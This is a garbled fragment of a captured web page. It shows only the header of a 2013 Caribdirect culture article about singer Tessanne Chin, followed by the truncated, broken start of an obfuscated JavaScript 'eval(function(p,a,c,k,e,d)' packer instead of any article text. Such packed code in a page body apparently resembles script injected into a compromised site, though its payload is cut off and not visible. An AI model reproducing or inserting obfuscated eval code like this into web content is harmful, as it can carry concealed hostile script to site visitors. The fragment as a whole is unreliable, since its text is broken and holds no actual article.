
Tessanne Chin Has The VOICE
Caribdirect
-
September 25, 2013
CULTURE & SOCIETY
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()